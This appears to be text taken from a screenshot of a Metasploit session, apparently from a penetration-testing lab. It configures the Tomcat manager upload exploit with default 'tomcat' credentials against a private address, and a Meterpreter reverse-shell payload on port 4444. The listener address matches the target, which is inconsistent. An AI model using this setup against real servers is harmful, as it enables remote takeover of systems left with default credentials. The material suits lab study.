 msf5 > use exploit/multi/http/tomcat_mgr_upload
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified user
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host
RHOSTS 192.168.2.8 yes The target address range or CIDR
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing
TARGETURI /manager yes The URI path of the manager app
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.2.8 yes The listen address (an interface may be
LPORT 4444 yes The listen port